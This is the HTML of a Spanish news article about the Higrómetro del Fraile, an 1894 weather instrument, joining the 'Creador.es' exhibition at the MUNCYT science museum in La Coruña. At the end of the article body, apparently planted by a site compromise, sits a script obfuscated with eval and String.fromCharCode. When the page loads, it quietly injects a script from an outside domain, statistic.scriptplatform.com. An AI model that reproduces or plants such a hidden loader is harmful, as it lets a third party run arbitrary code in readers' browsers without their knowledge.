		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-10323 post type-post status-publish format-standard has-post-thumbnail hentry category-arte ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/arte/" rel="tag">ARTE</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">EL PRIMER “HOMBRE DEL TIEMPO”, EL HIGRÓMETRO DEL FRAILE, YA FORMA PARTE DE LA NUEVA EXPOSICIÓN PERMANENTE “CREADOR.ES”, EN EL MUSEO NACIONAL DE CIENCIA Y TECNOLOGÍA DE LA CORUÑA</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/12/30/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30 diciembre, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-21193">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es-300x191.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es-768x488.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="508" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es-300x191.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/Creador_es-768x488.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Redacción</p>



<p><strong>El primer Higrómetro del Fraile creado hace 127 años por Agapito Borrás Pedemonte ya se puede visitar en el nuevo espacio expositivo “Creador.es”, que acaba de inaugurar el Museo Nacional de Ciencia y Tecnología (MUNCYT), en La Coruña. La exposición permanente ubicada en la Sala Innovación Española concede un espacio destacado al primer Higrómetro del Fraile creado en Mataró (Barcelona), en 1894. El espacio expositivo tiene como objetivo invitar al visitante a reflexionar sobre cómo el progreso de la sociedad se produce gracias a las pequeñas y grandes aportaciones de quienes no se conforman y tienen la inquietud de buscar soluciones a los desafíos de cada época.</strong><strong></strong></p>



<p>Agapito Borrás Pedemonte fue un creativo de la época, creador entre otros elementos del Higrómetro del Fraile, razón por la cual el MUNCYT lo ha seleccionado para formar parte del muro de los creadores. En él se reúnen los retratos de los nombres más representativos de la ciencia y la innovación de nuestro país. “Creador.es” recoge una pequeña muestra del trabajo de diferentes figuras procedentes del ámbito industrial, científico, tecnológico, educativo y cultural, de origen español que desarrollaron su labor en España; y que, a la vez, procuraron la inscripción y protección de sus creaciones. El catalán Agapito Borrás Pedemonte figura al lado de otros nombres relevantes como el de Ángela Ruiz Robles, Mónico Sánchez Moreno, Leonardo Torres Quevedo o Miguel Escuder Castella. Todos reunidos bajo el calificativo de “Creador.es” por su capacidad de materializar una idea.</p>



<figure class="wp-block-image size-full"><picture fetchpriority="high" decoding="async" class="wp-image-21188">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/HIGRMETRO-FRAILE-Classic-castellano-Ref-40_Slow.jpg.webp 366w, https://diariomasnoticias.com/wp-content/uploads/2021/12/HIGRMETRO-FRAILE-Classic-castellano-Ref-40_Slow-233x300.jpg.webp 233w" sizes="(max-width: 366px) 100vw, 366px"/>
<img fetchpriority="high" decoding="async" width="366" height="472" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/HIGRMETRO-FRAILE-Classic-castellano-Ref-40_Slow.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/HIGRMETRO-FRAILE-Classic-castellano-Ref-40_Slow.jpg 366w, https://diariomasnoticias.com/wp-content/uploads/2021/12/HIGRMETRO-FRAILE-Classic-castellano-Ref-40_Slow-233x300.jpg 233w" sizes="(max-width: 366px) 100vw, 366px"/>
</picture>
</figure>



<p>&nbsp;<strong>El primer “hombre del tiempo” español y el higrómetro más popular de toda la historia</strong></p>



<p>Agapito Borrás creó el Higrómetro del fraile en 1894 y lo patentó en 1901, siendo hoy en día, el Fraile, el primer “hombre del tiempo” y el higrómetro más popular de toda la historia en nuestro país. Mide el grado de humedad ambiental y predice el tiempo atmosférico de las próximas 24 horas. Para su creación, Agapito se inspiró en libros de física recreativa. Estos instrumentos habían sido desarrollados en Suiza durante el siglo XVIII por los naturalistas Jean-André Deluc y Horace-Benédict de Saussure usando crin equina, barba de ballena o pelo humano. En ellos, se aprovechaban las cualidades higroscópicas del cabello (la tendencia a absorber la humedad ambiental). El pelo, tensado en sus extremos por un tornillo y una polea, variaba su longitud según el aire estuviese más o menos húmedo y un índice móvil lo reflejaba en una escala graduada. Agapito Borrás Pedemonte sustituyó el cabello por una cuerda de guitarra o violín. El Higrómetro del Fraile no sólo sigue comercializándose por la compañía Tot Ideas, fundada por Agapito y que hoy dirige su bisnieto Enric Borrás, sino que acaba de salir al mercado la nueva versión: el Higrómetro Colors.</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-21190">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/02_Creador_es-768x1024-1.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2021/12/02_Creador_es-768x1024-1-225x300.jpg.webp 225w" sizes="(max-width: 768px) 100vw, 768px"/>
<img decoding="async" width="768" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/02_Creador_es-768x1024-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/02_Creador_es-768x1024-1.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2021/12/02_Creador_es-768x1024-1-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px"/>
</picture>
</figure>



<p><strong>¿Dónde visitar el primer Fraile del Tiempo?</strong></p>



<p>Museo Nacional de Ciencia y Tecnología, MUNCYT</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-72348 post-72348 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/blanca-paloma-y-nebulossa-actuaran-en-la-gran-final-del-benidorm-fest-2026/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-72349">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302.png.webp 1179w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-300x178.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-1024x608.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-768x456.png.webp 768w" sizes="(max-width: 1179px) 100vw, 1179px"/>
